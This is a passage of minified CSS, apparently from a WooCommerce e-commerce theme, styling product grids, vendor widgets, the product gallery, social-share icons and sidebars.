.product-media{flex:1;height:0}.products.grid:not(.masonry) .product-media>a{display:block;height:100%}.products.grid:not(.masonry) .product-media img{height:100%}.products-col .product-list-sm{flex-flow:row}.products-col .product-list-sm .product-media{margin:0 1rem 0 0}.add_to_cart_button.loading{opacity:0.6}.owl-nav-full .product-wrap{margin-bottom:0}.owl-nav-full .product-details{padding-bottom:0}.yith-wcwl-add-to-wishlist a:before{margin-top:1px;content:"";font-family:"riode";font-weight:400}.yith-wcwl-add-to-wishlist a:not(.add_to_wishlist):before{content:""}.yith-wcwl-add-to-wishlist a.view-wishlist:before,.yith-wcwl-add-to-wishlist a.move_to_another_wishlist:before{content:none}.yith-wcwl-add-to-wishlist a>svg{display:none}.product-loop .yith-wcwl-add-to-wishlist a{text-indent:-9999px;overflow:hidden}.product-loop .product-media .yith-wcwl-add-to-wishlist a{display:flex}.yith-wcwl-add-to-wishlist a i{display:none}.products .yith-wcwl-add-to-wishlist a:after{content:"";clear:both;display:block}.product-details .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist):hover:before{transform:rotateY(180deg)}.count-progress{height:1rem;margin:1rem 0 6px;border-radius:1rem;background:#eee;overflow:hidden}.count-now{background:#d26e4b;border-radius:inherit;height:100%;transition:width 0.8s cubic-bezier(0,0,0.2,1)}.sales-progress .count-now{background:#a8c26e}.stock-progress .count-now.progress-many{background:#a8c26e}.stock-progress .count-now.progress-few{background:#b10001}.product .count-text{display:flex}.product .count-text>*:nth-child(2){margin-left:auto}.content-center .count-text{justify-content:center}.content-right .count-text{justify-content:flex-end}@media (max-width:575px){.product-list{display:block}.product-list .product-media,.product-list .product-details{margin:0;max-width:100%}.product-list .product-media{width:100%}.product-list .product-details{padding:1.8rem 0 2rem}.split-line .product-list .product-media{width:100%}.split-line .product-list .product-details{padding-bottom:0}.product-action-vertical{top:10px;right:10px}.product-label-group{top:15px;left:15px}}@media (max-width:575px){.product-with-qty .product-details .add_to_cart_button,.product-with-qty .product-details .btn-product{min-width:3.5rem;max-width:3.5rem;padding:0}.product-with-qty .product-details .add_to_cart_button{display:block;overflow:hidden;text-indent:-9999rem}.product-with-qty .product-details .add_to_cart_button:before{content:"";width:100%;float:left;text-indent:0}.product-with-qty .product-details .product_type_variable:before,.product-with-qty .product-details .product_type_external:before{content:""}}@media (max-width:479px){.product-details .add_to_cart_button,.product-details .btn-product,.product-hide-details .add_to_cart_button,.product-hide-details .btn-product{min-width:3.5rem;max-width:3.5rem;padding:0}.product-details .add_to_cart_button,.product-details .product_type_external,.product-hide-details .add_to_cart_button,.product-hide-details .product_type_external{display:block;overflow:hidden;text-indent:-9999rem}.product-details .add_to_cart_button:before,.product-details .product_type_external:before,.product-hide-details .add_to_cart_button:before,.product-hide-details .product_type_external:before{content:"";width:100%;float:left;text-indent:0}.product-details .product_type_variable:before,.product-details .product_type_external:before,.product-hide-details .product_type_variable:before,.product-hide-details .product_type_external:before{content:""}.outofstock a.btn-product{text-indent:-9999px}.outofstock a.btn-product:before{content:"";width:100%;float:left;line-height:4rem;text-indent:0;text-align:center;font-family:"riode";font-size:18px;font-weight:400}.product-with-qty .quantity{margin-right:1rem}.product-default:not(.product-with-qty) .product-details .btn-product{height:auto;padding:.8em 0;text-indent:0}.product-default:not(.product-with-qty) .product-details .btn-product:before{display:none}}.product-filtering + .d-loading{position:relative;min-height:100px;margin-bottom:2rem}.products-banner{display:flex}.products-banner>.products-banner-inner,.products-banner>.woocommerce{flex:1;padding:0 10px}.products-banner>.nav-filters{display:block}.products>.product-banner-wrap .banner{height:100%}.products>.product-banner-wrap .banner img{height:100%;object-fit:cover}.product-grid{display:grid;grid-template-columns:repeat(4,25%);grid-auto-rows:auto}.product-grid>.product-wrap{margin-bottom:0}.product-grid.products>*{padding-top:var(--rio-gutter-md);padding-bottom:var(--rio-gutter-md)}.product-grid.gutter-no>*{padding-top:0;padding-bottom:0}.product-grid.gutter-xs>*{padding-top:1px;padding-bottom:1px}.product-grid.gutter-sm>*{padding-top:var(--rio-gutter-sm);padding-bottom:var(--rio-gutter-sm)}.product-grid.gutter-lg>*{padding-top:var(--rio-gutter-lg);padding-bottom:var(--rio-gutter-lg)}.product-grid.split-line>:before,.product-grid.split-line>:last-child:after{bottom:0}.product-grid .product-loop{height:100%;display:flex;flex-direction:column}.product-grid .product-media{flex:1}.product-grid .product-media img{height:auto;object-fit:cover;min-height:100%}.product-grid .product-list{flex-direction:row}.product-grid .product-list .product-media{width:26rem;max-width:calc(40% - 2rem)}.product-grid .product-list-sm{flex-direction:row}.grid-layout-1>li:nth-child(7n + 1){grid-row-end:span 2}.grid-layout-2{grid-template-columns:25% 50% 25%}.grid-layout-2>li:nth-child(5n + 2){grid-row-end:span 2}.grid-layout-3{grid-template-columns:50% 25% 25%}.grid-layout-3>li:nth-child(5n + 1){grid-row-end:span 2}.grid-layout-4{grid-template-columns:25% 25% 50%}.grid-layout-4>li:nth-child(5n + 3){grid-row-end:span 2}.grid-layout-5{grid-template-columns:50% 25% 25%}.grid-layout-5>li:nth-child(4n + 1){grid-row-end:span 2}.grid-layout-5>li:nth-child(4n + 2){grid-row-end:span 2}.grid-layout-6{grid-template-columns:50% 25% 25%}.grid-layout-6>li:nth-child(4n + 1){grid-row-end:span 2}.grid-layout-6>li:nth-child(4n + 3){grid-row-end:span 2}.grid-layout-7{grid-template-columns:33.33% 33.33% 33.33%}.grid-layout-7>li:nth-child(4n + 1){grid-column-end:span 2}.grid-layout-7>li:nth-child(4n + 2){grid-row-end:span 2}.grid-layout-8{grid-template-columns:33.33% 33.33% 33.33%}.grid-layout-8>li:nth-child(4n + 1){grid-row-end:span 2}.grid-layout-8>li:nth-child(4n + 2){grid-column-end:span 2}.grid-layout-9>li:nth-child(10n + 1){grid-row-end:span 3}.product-single.product-widget .woocommerce-product-gallery__image{width:100%}@media (max-width:991px){.product-grid{grid-template-columns:50% 50%}.grid-layout-2>li:nth-child(5n + 2){grid-row-start:2;grid-row-end:3;grid-column-start:1;grid-column-end:3}.grid-layout-3>li:nth-child(5n + 1){grid-column-end:span 2}.grid-layout-4>li:nth-child(5n){grid-column-end:span 2}.grid-layout-5>li:nth-child(4n+1){grid-column-end:span 2}.grid-layout-6>li:nth-child(4n+1){grid-column-end:span 2}.grid-layout-7>li:nth-child(4n+1){grid-column-end:span 2}.grid-layout-8>li:nth-child(4n+2){grid-column-end:span 2;grid-row-start:3;grid-column-start:1}}@media (max-width:359px){.product-default .product-details .btn-quickview{padding:.8em 0}}.vendor-widget{margin-bottom:2rem}.vendor-widget .vendor-details{display:flex;align-items:center}.vendor-widget .vendor-logo{max-width:7rem;width:100%;height:7rem}.vendor-widget .vendor-personal{margin-left:1rem}.vendor-widget .vendor-name{margin-bottom:0.5rem;font-size:calc(1.5rem * var(--rio-typo-ratio,1));letter-spacing:-0.025em}.vendor-widget .vendor-products-count{font-weight:400;font-size:calc(1.2rem * var(--rio-typo-ratio,1));letter-spacing:0;color:#666;white-space:nowrap}.vendor-widget .ratings-container{line-height:1}.vendor-widget .ratings-container .star-rating{font-size:12px}.vendor-widget-1 .vendor-details{margin-bottom:2rem}.vendor-widget-2{padding:2rem;border:1px solid #eee;transition:border-color 0.3s}.vendor-widget-2 .vendor-logo{margin-right:1rem!important;max-width:7rem;height:7rem}.vendor-widget-2 .vendor-logo img{width:100%}.vendor-widget-2 .vendor-details{display:flex;align-items:center}.vendor-widget-2 .vendor-personal{margin-left:0;max-width:calc(100% - 9rem)}.vendor-widget-2 .vendor-products{margin-top:2rem}.vendor-widget-2 .vendor-name,.vendor-widget-2 .vendor-sale{margin-bottom:0}.vendor-widget-2:hover{border-color:var(--riode-primary-color,#27c)}.vendor-widget-3{border:1px solid #eee;transition:box-shadow 0.45s,border-color 0.45s}.vendor-widget-3 .vendor-details{padding:0 2rem 2rem;margin-top:-45px;flex-direction:column}.vendor-widget-3 .vendor-info{text-align:right;flex:1}.vendor-widget-3 .vendor-name{display:block;margin-top:1.7rem;margin-bottom:1.3rem;font-size:1.8rem;font-weight:600;text-transform:uppercase;text-align:center;line-height:1;letter-spacing:0}.vendor-widget-3 .ratings-container{margin-bottom:1.3rem}.vendor-widget-3 .vendor-products-count{display:block;margin-bottom:1rem;font-size:1.4rem;color:var(--riode-body-color,#666);line-height:1}.vendor-widget-3 .visit-vendor-btn{margin-bottom:2rem;font-size:1.2rem;font-weight:600;color:var(--riode-secondary-color,#d26e4b);text-transform:uppercase;transition:color 0.4s}.vendor-widget-3 .visit-vendor-btn:hover,.vendor-widget-3 .visit-vendor-btn:focus,.vendor-widget-3 .visit-vendor-btn.active{color:var(--riode-primary-color,#27c)}.vendor-widget-3 .vendor-banner{min-height:18rem}.vendor-widget-3 .vendor-banner img{min-height:inherit;object-fit:cover}.vendor-widget-3 .vendor-logo{max-width:9rem;height:9rem;border:1px solid #e1e1e1;background-color:#e1e1e1;transition:background-color 0.45s,border-color 0.45s}.vendor-widget-3 .vendor-logo img{width:100%;border-radius:50%;transition:transform 0.45s}.vendor-widget-wrap .vendor-widget-3 .vendor-logo{border-radius:50%;overflow:visible}.vendor-widget-3:hover{box-shadow:5px 0 20px rgba(0,0,0,0.08);border-color:transparent}.vendor-widget-3:hover .vendor-logo{background-color:var(--riode-primary-color,#27c);border-color:var(--riode-primary-color,#27c)}.vendor-widget-3:hover .vendor-logo img{transform:translateY(-10px)}.vendor-widget-3 .star-rating{margin-right:0}.vendor-widget-3 .product-media{border:1px solid transparent;transition:border-color 0.4s}.vendor-products.grid-type{display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 3));margin:-2.5px;width:calc(100% + 5px);grid-auto-rows:1fr}.vendor-products.grid-type .vendor-product{padding:2.5px;grid-column-end:span 1;grid-row-end:span 1}.vendor-products.grid-type .vendor-product:first-child{grid-column-end:span 2;grid-row-end:span 2}.vendor-products.grid-type .vendor-product .product-media,.vendor-products.grid-type .vendor-product a,.vendor-products.grid-type .vendor-product img{height:100%;object-fit:cover}.product-loop .product-stock-out.status-text{margin-bottom:5px;font-size:10px;font-weight:500;color:#b10001}.product-loop .add_to_cart_button.product-stock-out{pointer-events:none;cursor:not-allowed}.woocommerce-product-gallery__image a,.woocommerce-product-gallery__image img{width:100%;display:block}.product-thumbs-wrap,.product-single-carousel{flex-basis:100%;max-width:100%}.product-single-carousel{overflow:hidden}.product-single .col-md-6 .woocommerce-product-gallery{position:sticky;top:0}.product-single-carousel .owl-nav .owl-prev,.product-single-carousel .owl-nav .owl-next{color:#222;border:0}.product-gallery{position:relative;display:flex;flex-wrap:wrap}.product-thumbs-wrap{position:relative;margin-top:1rem;overflow:hidden;user-select:none;-webkit-user-select:none}.product-thumbs-wrap img{display:block;width:100%}.product-thumbs-wrap button{display:flex;justify-content:center;align-items:center;width:2.4rem;border:0;transition:opacity 0.3s,transform 0.3s;z-index:2;opacity:0;box-shadow:0 0 1rem rgba(0,0,0,0.1);-webkit-appearance:none;cursor:pointer}.product-thumbs-wrap:hover button:not(.disabled){opacity:0.9;transform:none}.product-thumbs-wrap button:not(.disabled):hover{opacity:1}.product-thumbs-wrap>button{display:none}.product-thumbs-wrap button,.product-thumbs .owl-nav .owl-prev,.product-thumbs .owl-nav .owl-next{background-color:#fff;color:#666;font-size:calc(1.6rem * var(--rio-typo-ratio,1))}.product-thumbs-wrap button,.product-thumb:after{position:absolute;left:0;right:0;top:0;bottom:0}.product-thumbs{transition:top 0.3s ease-out;display:flex}.product-thumbs.row{flex-wrap:nowrap;margin:0 -0.5rem;width:calc(100% + 1rem)}.product-thumbs.owl-carousel{width:calc(100% + 8px);margin:0 -4px}.product-thumbs .owl-stage{display:flex}.product-thumbs .owl-prev{left:4px;right:auto;transform:translateX(-100%)}.product-thumbs .owl-next{left:auto;right:4px;transform:translateX(100%)}.product-thumb{position:relative;margin:0 0.5rem;cursor:pointer;backface-visibility:hidden}.row>.product-thumb{max-width:calc(25% - 1rem);flex:0 0 25%}.product-thumb:after{content:"";transition:border-color 0.3s;border:2px solid transparent}.product-thumb.active:after{border-color:var(--rio-primary-color,#27c)}.product-single{position:relative}.product-single .summary>hr{margin-bottom:1rem}.product-single .compare:hover{color:var(--rio-primary-color,#27c)}.product-single .compare:before{font-size:calc(2.2rem * var(--rio-typo-ratio,1))}.woocommerce-product-gallery .product-label-group{z-index:2;left:2rem}.sticky-both .product-label-group{left:3rem}.summary{padding:0 0 2rem}.summary .woocommerce-review-link{color:#999;font-size:calc(1.2rem * var(--rio-typo-ratio,1))}.summary .woocommerce-product-rating{margin-bottom:1.8rem;font-size:1.4rem}.summary .star-rating span:after{color:#666}.summary .yith-wcwl-add-to-wishlist{position:relative;display:inline-block;margin:0.5rem 0 1rem}.summary .yith-wcwl-add-to-wishlist a{color:#666;font-size:calc(1.4rem * var(--rio-typo-ratio,1))}.summary .yith-wcwl-add-to-wishlist a:before{display:inline-block;margin:0 5px 0 0;vertical-align:middle;font-size:1.8rem;line-height:0}.summary .yith-wcwl-add-to-wishlist a:hover{color:var(--rio-primary-color,#27c)}.summary .yith-wcwl-wishlistaddedbrowse a{line-height:inherit;background:transparent}.summary .yith-wcwl-wishlistaddedbrowse a:before{float:none;width:auto}.summary .yith-wcwl-add-to-wishlist + .compare{position:relative;margin-left:4rem}.summary .yith-wcwl-add-to-wishlist + .compare:after{content:"";position:absolute;left:-2.1rem;height:2.1rem;border-left:1px solid #ccc}.summary .product-variations>*{min-width:3rem;height:3rem}.summary .product-variations>.active,.summary .product-variations>*:hover{border:1px solid;box-shadow:inset 0 0 0 2px #fff}.summary .social-icons{padding-right:1rem;margin-right:1.5rem;margin-left:0;border-right:1px solid #e1e1e1}.summary .social-icons:last-child{border-right:none}.product-countdown-container{margin-bottom:2.5rem;text-transform:none;line-height:3.4rem;color:#fff;font-weight:600}.product-countdown-container label{margin-right:0.5rem;text-transform:none;font-weight:400;color:#fff}.product-countdown-container .product-sale-info{position:relative;font-weight:700;text-transform:uppercase;flex:1;white-space:nowrap}.product-countdown-container .product-sale-info i{margin-right:8px;display:inline-block;vertical-align:middle}.product-countdown-container .product-sale-info:after{content:"";display:inline-block;vertical-align:middle;margin-right:1.5rem;margin-left:1.5rem;height:2.4rem;width:1px;background:rgba(255,255,255,0.2)}.product-countdown-container .product-countdown{margin-left:0.5rem}.product-countdown-container .countdown-amount{color:inherit;font-size:inherit}.product-countdown-container .countdown-wrap{display:inline-flex;position:relative;flex-wrap:wrap;align-items:center;padding:0 1.6rem;border:1px solid #444;background-color:#444;border-radius:2px;overflow:hidden}.product-countdown-container.countdown-variations{display:none}.product-gallery + .product-countdown-container{position:absolute;bottom:20px;margin:0 -50% 0 50%;transform:translateX(-50%)}.product-variations>.disabled{cursor:not-allowed;opacity:0.3}.product_title{font-size:calc(2.6rem * var(--rio-typo-ratio,1));font-weight:700;letter-spacing:-0.025em;line-height:1.4;margin-bottom:0.6rem}.product_title:first-child{margin-top:1.5rem}.single-product-type-gallery .product_title{margin-top:0}.product_title a{color:inherit}p.price{display:block;margin-bottom:1rem;color:var(--rio-secondary-color,#d26e4b);font-size:calc(3rem * var(--rio-typo-ratio,1));font-weight:700;line-height:1}p.price del{font-size:calc(2.4rem * var(--rio-typo-ratio,1));font-weight:600}.variations_form .label,.quantity .label{padding-right:1rem;min-width:7.5rem;color:#222;font-size:calc(16px * var(--rio-typo-ratio,1));letter-spacing:-0.025em}.variations_form .label:after,.quantity .label:after{content:":"}.quantity-minus{border-radius:3px 0 0 3px}.quantity-plus{border-radius:0 3px 3px 0}.variations{margin-bottom:0;width:auto;border-collapse:separate}.variations td{padding:0;border-bottom:1.4rem solid transparent}.variations .list-type:last-child td{border-bottom-width:1.5rem}.variations .select-type td{border-bottom-width:2rem}.variations .select-type .label{line-height:37px}.variations .value>*{display:inline-block}.variations .value>*:not(:last-child){margin-right:2rem}.variations .select-box:before{right:1.4rem;font-size:calc(1.2rem * var(--rio-typo-ratio,1));color:#222}.variations select{max-width:none;padding:0.8rem 3rem 0.8rem 1.4rem;color:#222;border-color:#ccc;font-size:calc(1.3rem * var(--rio-typo-ratio,1))}.variations .list-type{line-height:36px}.variations .reset-variation-cont{display:block}.variations .reset_variations{display:inline-block;margin-top:1em;padding:.3em 1em;background:#f4f4f4;font-size:calc(1rem * var(--rio-typo-ratio,1));line-height:2}.variations .product-variations + select,.reset-variation-tr{display:none}hr.product-divider{margin-top:0;margin-bottom:2rem}p.out-of-stock,.woocommerce-variation p,p.stock.available-on-backorder,p.in-stock{display:inline-block;padding:4px 2rem;margin-bottom:2rem;border-radius:2px;color:#fff;background:var(--rio-secondary-color,#d26e4b);font-weight:600}.woocommerce-variation-availability p.out-of-stock,.woocommerce-variation-availability .woocommerce-variation p,.woocommerce-variation-availability p.stock.available-on-backorder,.woocommerce-variation-availability p.in-stock{margin-top:1rem;margin-bottom:1rem}p.out-of-stock{margin-top:0;margin-bottom:2rem;background:#ccc}.woocommerce-variation p.out-of-stock{margin-top:1rem;margin-bottom:1rem}.stock.hurryup-bar{margin-bottom:3rem}.woocommerce-variation-availability .stock.hurryup-bar{margin-bottom:1rem}.stock.hurryup-bar>p{margin-bottom:0.5rem;color:#222;background:transparent;padding:0}.stock.hurryup-bar .bar{position:relative;display:block;width:100%;max-width:38rem;height:14px;background:#eee;border-radius:10px;overflow:hidden}.stock.hurryup-bar .stock-bar{position:absolute;left:0;top:0;height:100%;display:block;background:var(--rio-secondary-color,#d26e4b);border-radius:10px}.woocommerce-variation{display:none}.woocommerce-variation .price{margin-bottom:-10px}.woocommerce-variation>*{transform:translateY(-10px)}.cart .quantity{margin-right:8px;margin-bottom:2rem}.single_add_to_cart_button,.product-buy-now{display:inline-block;width:auto;margin-bottom:2rem;border:0;font-size:calc(1.4rem * var(--rio-typo-ratio,1));font-weight:600;line-height:4.5rem;padding:0 3.5em;vertical-align:middle;border-radius:3px;text-transform:none}.single_add_to_cart_button{margin-right:8px}.single_add_to_cart_button:last-child{margin-right:0}.product-buy-now{background-color:#313438;color:#fff}.product-buy-now:not(.disabled):hover{background-color:var(--rio-primary-color,#27c);color:#fff}.product-buy-now.disabled{cursor:not-allowed}.single_add_to_cart_button:before{content:"";font-family:"riode";font-size:1.4em;font-weight:400;line-height:1;margin-right:1rem;position:relative;bottom:-1px}.external_add_to_cart_button{margin-top:1rem;background-color:#ee8204;text-transform:uppercase}.external_add_to_cart_button:before{content:none}.external-product-form hr{display:none}.product_meta{margin-bottom:1.5rem;color:#999;font-size:calc(1.2rem * var(--rio-typo-ratio,1))}.product_meta>span{display:inline-block;margin:0 1.5rem 0 0;text-transform:uppercase}.product_meta a{text-transform:none}.guide-link{line-height:30px;color:var(--rio-primary-color,#27c)}.guide-link:hover{text-decoration:underline}.guide-link i{margin-right:0.8rem;font-size:2.1rem;vertical-align:middle;line-height:0;color:#666}.woocommerce-variation-price .price{font-size:calc(2.4rem * var(--rio-typo-ratio,1));font-weight:700}.woocommerce-variation-price del{font-weight:400}.grouped_form .product{box-shadow:none}.grouped_form .product-thumbnail{width:100px}.grouped_form .product-thumbnail img{display:block}.grouped_form td,.grouped_form th{vertical-align:middle;padding:20px 10px;border-bottom-color:#eee}.grouped_form td:last-child,.grouped_form th:last-child{padding-right:0}.grouped_form .group_table{line-height:1.4;border-top:1px solid #eee}.grouped_form .group_table .btn{display:block;width:110px;padding-left:1rem;padding-right:1rem}.grouped_form .woocommerce-grouped-product-list-item__label{padding-right:3rem}.grouped_form .woocommerce-grouped-product-list-item__price{font-weight:600;color:#222;width:23%}.grouped_form .woocommerce-grouped-product-list-item__price del{color:#ccc;margin-left:5px}.grouped_form .woocommerce-grouped-product-list-item__quantity{width:120px}.grouped_form .quantity{margin-bottom:0;margin-right:0}.grouped_form .sell-individually input{margin-right:8px}.grouped_form hr,.grouped_form + hr{display:none}.grouped_form>button{margin-top:1rem}@media (min-width:992px){.product-label-group.pg-vertical-label{left:140px}.product-single .col-md-6 .summary,.product-single .col-md-6 .woocommerce-tabs{padding-left:1rem}.pg-vertical .product-thumbs-wrap{order:-1;max-width:109px;margin:0 10px 0 0}.pg-vertical .product-single-carousel{max-width:calc(100% - 119px)}.pg-vertical .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:0;width:100%}.pg-vertical .product-thumb{margin:0 0 1rem}.pg-vertical .product-thumb img{margin-bottom:-1px}.pg-vertical .row>.product-thumb{flex:0;max-width:none}.pg-vertical .thumb-up,.pg-vertical .thumb-down{display:flex;width:100%;height:2.4rem}.pg-vertical .thumb-up{transform:translateY(-100%)}.pg-vertical .thumb-up:before{content:""}.pg-vertical .thumb-down{top:auto;transform:translateY(100%)}.pg-vertical .thumb-down:before{content:""}.variations select{width:20rem}}@media (max-width:575px){.summary .social-icons{display:flex;border-right:none}}@media (min-width:992px) and (max-width:1200px){.sidebar + .main-content .product-single .social-icons{display:flex}}@media (max-width:399px){.summary .yith-wcwl-add-to-wishlist + .compare{display:block;margin-left:0}.summary .yith-wcwl-add-to-wishlist + .compare:after{content:""}}@media (max-width:575px){.grouped_form .group_table td{display:block;width:100%;padding:5px;text-align:center;border:none}.grouped_form tbody{display:flex;flex-wrap:wrap;border-left:1px solid #eee}.grouped_form tr{width:50%;display:block;padding:20px 10px;border:1px solid #eee;border-width:0 1px 1px 0}}.social-icons{display:inline-flex;align-items:center;flex-wrap:wrap;margin-left:-4px;margin-right:-4px}.social-icons.inline-icons{margin-left:-14px;margin-right:-14px}.social-facebook{color:#3b5998}.social-facebook.social-custom:hover{color:#3b5998}.social-facebook.stacked{background-color:#3b5998;color:#fff}.social-facebook.framed:hover,.social-facebook.framed:focus,.social-facebook.stacked:hover,.social-facebook.stacked:focus{border-color:#3b5998;background-color:#3b5998;color:#fff}.social-twitter{color:#1da1f2}.social-twitter.social-custom:hover{color:#1da1f2}.social-twitter.stacked{background-color:#1da1f2;color:#fff}.social-twitter.framed:hover,.social-twitter.framed:focus,.social-twitter.stacked:hover,.social-twitter.stacked:focus{border-color:#1da1f2;background-color:#1da1f2;color:#fff}.social-linkedin{color:#0073b2}.social-linkedin.social-custom:hover{color:#0073b2}.social-linkedin.stacked{background-color:#0073b2;color:#fff}.social-linkedin.framed:hover,.social-linkedin.framed:focus,.social-linkedin.stacked:hover,.social-linkedin.stacked:focus{border-color:#0073b2;background-color:#0073b2;color:#fff}.social-email{color:#6567A5}.social-email.social-custom:hover{color:#6567A5}.social-email.stacked{background-color:#6567A5;color:#fff}.social-email.framed:hover,.social-email.framed:focus,.social-email.stacked:hover,.social-email.stacked:focus{border-color:#6567A5;background-color:#6567A5;color:#fff}.social-google{color:#dd4b39}.social-google.social-custom:hover{color:#dd4b39}.social-google.stacked{background-color:#dd4b39;color:#fff}.social-google.framed:hover,.social-google.framed:focus,.social-google.stacked:hover,.social-google.stacked:focus{border-color:#dd4b39;background-color:#dd4b39;color:#fff}.social-pinterest{color:#C8232C}.social-pinterest.social-custom:hover{color:#C8232C}.social-pinterest.stacked{background-color:#C8232C;color:#fff}.social-pinterest.framed:hover,.social-pinterest.framed:focus,.social-pinterest.stacked:hover,.social-pinterest.stacked:focus{border-color:#C8232C;background-color:#C8232C;color:#fff}.social-reddit{color:#C6C6C6}.social-reddit.social-custom:hover{color:#C6C6C6}.social-reddit.stacked{background-color:#C6C6C6;color:#fff}.social-reddit.framed:hover,.social-reddit.framed:focus,.social-reddit.stacked:hover,.social-reddit.stacked:focus{border-color:#C6C6C6;background-color:#C6C6C6;color:#fff}.social-tumblr{color:#34526F}.social-tumblr.social-custom:hover{color:#34526F}.social-tumblr.stacked{background-color:#34526F;color:#fff}.social-tumblr.framed:hover,.social-tumblr.framed:focus,.social-tumblr.stacked:hover,.social-tumblr.stacked:focus{border-color:#34526F;background-color:#34526F;color:#fff}.social-vk{color:#2B587A}.social-vk.social-custom:hover{color:#2B587A}.social-vk.stacked{background-color:#2B587A;color:#fff}.social-vk.framed:hover,.social-vk.framed:focus,.social-vk.stacked:hover,.social-vk.stacked:focus{border-color:#2B587A;background-color:#2B587A;color:#fff}.social-whatsapp{color:#3c8a38}.social-whatsapp.social-custom:hover{color:#3c8a38}.social-whatsapp.stacked{background-color:#3c8a38;color:#fff}.social-whatsapp.framed:hover,.social-whatsapp.framed:focus,.social-whatsapp.stacked:hover,.social-whatsapp.stacked:focus{border-color:#3c8a38;background-color:#3c8a38;color:#fff}.social-xing{color:#126567}.social-xing.social-custom:hover{color:#126567}.social-xing.stacked{background-color:#126567;color:#fff}.social-xing.framed:hover,.social-xing.framed:focus,.social-xing.stacked:hover,.social-xing.stacked:focus{border-color:#126567;background-color:#126567;color:#fff}.social-instagram{color:#3F729B}.social-instagram.social-custom:hover{color:#3F729B}.social-instagram.stacked{background-color:#3F729B;color:#fff}.social-instagram.framed:hover,.social-instagram.framed:focus,.social-instagram.stacked:hover,.social-instagram.stacked:focus{border-color:#3F729B;background-color:#3F729B;color:#fff}.social-youtube{color:#C4302B}.social-youtube.social-custom:hover{color:#C4302B}.social-youtube.stacked{background-color:#C4302B;color:#fff}.social-youtube.framed:hover,.social-youtube.framed:focus,.social-youtube.stacked:hover,.social-youtube.stacked:focus{border-color:#C4302B;background-color:#C4302B;color:#fff}.social-tiktok{color:#010101}.social-tiktok.social-custom:hover{color:#010101}.social-tiktok.stacked{background-color:#010101;color:#fff}.social-tiktok.framed:hover,.social-tiktok.framed:focus,.social-tiktok.stacked:hover,.social-tiktok.stacked:focus{border-color:#010101;background-color:#010101;color:#fff}.social-wechat{color:#7bb22e}.social-wechat.social-custom:hover{color:#7bb22e}.social-wechat.stacked{background-color:#7bb22e;color:#fff}.social-wechat.framed:hover,.social-wechat.framed:focus,.social-wechat.stacked:hover,.social-wechat.stacked:focus{border-color:#7bb22e;background-color:#7bb22e;color:#fff}.footer .social-icon{color:inherit}.main-content .social-custom:not(:hover),.product-quickview .social-custom:not(:hover){color:var(--rio-share-custom-color);border-color:var(--rio-share-custom-color)}.main-content .social-custom.stacked:not(:hover),.product-quickview .social-custom.stacked:not(:hover){background-color:var(--rio-share-custom-color);color:#fff}.social-icon{display:flex;align-items:center;justify-content:center;font-size:15px;border-radius:50%;transition:color 0.3s,background 0.3s,border 0.3s;margin:3px 14px 3px 14px}.social-icon.rounded{border-radius:3px}.social-icon.stacked,.social-icon.framed{margin:3px 4px 3px 4px}.social-icon.stacked,.social-icon.framed{width:30px;height:30px}.social-icon.framed{border:2px solid}.social-icon:hover{color:var(--rio-primary-color,#27c)}.main-content-wrap{overflow:hidden}.main-content-wrap .main-content{flex:1;overflow:hidden;max-width:none}.top-sidebar-active .top-sidebar .sidebar-overlay,.top-sidebar-active .top-sidebar .sidebar-close,.left-sidebar-active .left-sidebar .sidebar-overlay,.left-sidebar-active .left-sidebar .sidebar-close,.right-sidebar-active .right-sidebar .sidebar-overlay,.right-sidebar-active .right-sidebar .sidebar-close{visibility:visible;opacity:1}.top-sidebar-active .top-sidebar .sidebar-content,.left-sidebar-active .left-sidebar .sidebar-content,.right-sidebar-active .right-sidebar .sidebar-content{transform:translateX(0);opacity:1}.sidebar-close{position:fixed;opacity:0;visibility:hidden;z-index:1061}.sidebar-content a{color:#222}.sidebar-overlay,.sidebar-toggle,.sidebar-content{position:fixed;top:0;left:0;z-index:1040}.sidebar-overlay{right:0;bottom:0;background-color:rgba(0,0,0,0.8);opacity:0;visibility:hidden;transition:visibility 0.4s,opacity 0.4s}.sidebar-toggle{display:flex;align-items:center;justify-content:center;top:160px;width:40px;height:40px;font-size:calc(1.4rem * var(--rio-typo-ratio,1));color:#fff;background-color:rgba(28,26,26,0.8)}.sidebar-close{margin:0;left:calc(100vw - 50px);top:25px;transition:opacity 0.3s}.sidebar-content{bottom:0;width:30rem;padding:2rem;transform:translateX(-100%);overflow:auto;opacity:0;line-height:1.3;transition:transform 0.4s,opacity 0.4s;box-shadow:0 0 30px 0 rgba(0,0,0,0.1);color:#aaa}.sidebar-content a:hover,.sidebar-content a:focus{color:var(--rio-primary-color,#27c)}.sidebar-offcanvas .sidebar-content{background:#fff}.sidebar-overlay ~ .sidebar-content{box-shadow:none}.sidebar-content .sidebar-close{display:flex;position:static;align-items:center;margin-bottom:2rem;text-transform:uppercase;line-height:1}.sidebar-content .close-icon{width:1.6rem;height:1.6rem;margin-right:0.6rem}.sidebar-content .close-icon:before,.sidebar-content .close-icon:after{background:#666}.rtl .left-sidebar{order:2}.rtl .right-sidebar{order:initial}.right-sidebar{order:2}.right-sidebar .sidebar-toggle{left:auto;right:0}.right-sidebar .sidebar-close{left:40px}.right-sidebar .sidebar-content{transform:translateX(100%);left:auto;right:0}@media (max-width:991px){.sidebar-content{width:30rem;background:#fff}}@media (min-width:992px){.sidebar-toggle{display:none}.sidebar-fixed .sidebar-overlay{display:none}.sidebar-fixed .sidebar-content{position:relative;overflow:visible;padding:0;opacity:1;z-index:1}.sidebar-fixed .sidebar-content{width:auto;transform:none}}.sidebar{font-size:calc(13px * var(--rio-typo-ratio,1))}.sidebar .widget{border-bottom:3px solid #eee}.sidebar .widget-title.collapsed{margin-bottom:0}.sidebar .widget>ul>li:not(:last-child){border-bottom:1px solid #eee}.sidebar .widget>*:not(.widget-title){transition:opacity 0.3s}.sidebar .widget>*:last-child:not(ul):not(form){margin-bottom:2rem}.sidebar .widget:last-child{border-bottom:none}.sidebar .widget ul,.sidebar .widget form{margin-bottom:1.8rem}.sidebar .widget>select{margin-bottom:2rem}.sidebar .widget .widget .current-cat>a{color:var(--rio-primary-color,#27c)}.sidebar .widget .children{position:relative;width:100%;margin:1rem 0 -0.5rem;padding-left:1.3rem}.sidebar .widget .children:before{content:"";position:absolute;left:2px;top:4px;bottom:3px;border-left:1px solid #eee}.sidebar .widget li{padding:1.35rem 3px}.sidebar .widget li>a{padding:0}.sidebar .widget 